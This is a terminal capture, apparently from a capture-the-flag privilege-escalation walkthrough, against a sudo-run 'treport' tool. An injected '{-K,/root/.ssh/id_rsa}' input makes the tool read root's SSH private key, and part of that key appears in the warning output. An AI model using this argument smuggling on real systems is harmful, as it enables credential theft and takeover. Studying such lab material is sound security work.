 code@code:~$ sudo /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:3
Enter the IP/file_name:{-K,/root/.ssh/id_rsa}
Warning: /root/.ssh/id_rsa:1: warning: '-----BEGIN' uses unquoted white space
Warning: in the line that may cause side-effects!
Warning: /root/.ssh/id_rsa:1: warning: '-----BEGIN' is unknown
Warning: /root/.ssh/id_rsa:2: warning:
Warning: 'b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtc
Warning: n' is unknown
Warning: /root/.ssh/id_rsa:3: warning:
Warning: 'NhAAAAAwEAAQAAAYEAxo4GzoC3j6jxx+7LbM8ik5O1GMOesA2aqI4rlfPTAsqm9+WgEOK
Warning: o' is unknown